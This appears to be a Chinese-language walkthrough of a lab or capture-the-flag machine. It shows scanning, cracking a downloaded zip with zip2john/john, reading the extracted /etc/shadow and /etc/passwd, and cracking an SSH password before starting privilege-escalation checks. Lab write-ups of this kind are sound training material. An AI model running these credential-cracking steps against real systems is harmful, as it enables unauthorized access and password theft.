一、信息收集



1.查看MAC地址

2.主机探测



3.端口扫描



4.目录扫描

没有扫出有用目录

二、内网渗透



打开80端口,发现一个zip文件



远程下载,解压打开,发现解压需要密码



使用命令zipinfo save.zip查看压缩包里的文件,发现/etc/shadow文件,如果能获取到,并爆破出SSH密码,就能登录SSH服务了。



使用命令zip2john save.zip > save.zip.hash和john save.zip.hash爆破压缩包的解压密码,获得save.zip的解压密码manuel



使用命令unzip save.zip进行解压缩,使用命令cat ./etc/shadow查看SSH用户的密码情况,发现root用户和296640a3b825115a47b68fc44501c828用户具有SSH密码



查看允许登录的SSH用户权限

cat ./etc/passwd | grep -v nologin$



进行密码爆破,获得了用户296640a3b825115a47b68fc44501c828的SSH密码server

sudo john ./etc/shadow --format=crypt



ssh进行远程登陆,登陆成功,但是权限很低

三、提权





1、使用sudo -l、find / -perm -u=s -ls 2>/dev/null查看,发现没有办法使用sudo和suid提权



